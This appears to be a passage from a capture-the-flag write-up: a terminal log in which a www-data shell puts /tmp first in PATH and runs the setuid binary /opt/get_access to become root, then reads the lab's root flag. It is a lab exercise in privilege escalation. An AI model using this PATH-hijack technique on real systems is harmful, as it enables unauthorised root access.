 export PATH=/tmp:$PATH
www-data@debian:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@debian:/tmp$ /opt/get_access
/opt/get_access
root@debian:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@debian:/tmp# ls
ls
cat
root@debian:/tmp# cd /root
cd /root
root@debian:/root# ls -la
ls -la
total 40
drwx------  3 root root 4096 Sep 25 15:08 .
drwxr-xr-x 18 root root 4096 Sep 25 06:09 ..
-rw-------  1 root root   20 Sep 25 15:17 .bash_history
-rw-r--r--  1 root root  571 Apr 10  2021 .bashrc
drwxr-xr-x  3 root root 4096 Sep 25 06:36 .local
-rw-------  1 root root  647 Sep 25 15:08 .mysql_history
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
-rw-r--r--  1 root root  217 Sep 25 15:14 .wget-hsts
-rw-r--r--  1 root root   45 Sep 25 13:29 root.txt
-rw-r--r--  1 root root  260 Sep 25 14:01 system.info
root@debian:/root# cat root.txt
cat root.txt
root@debian:/root# head root.txt
head root.txt
ICA{Next_Generation_Self_Renewable_Genetics}
root@debian:/root#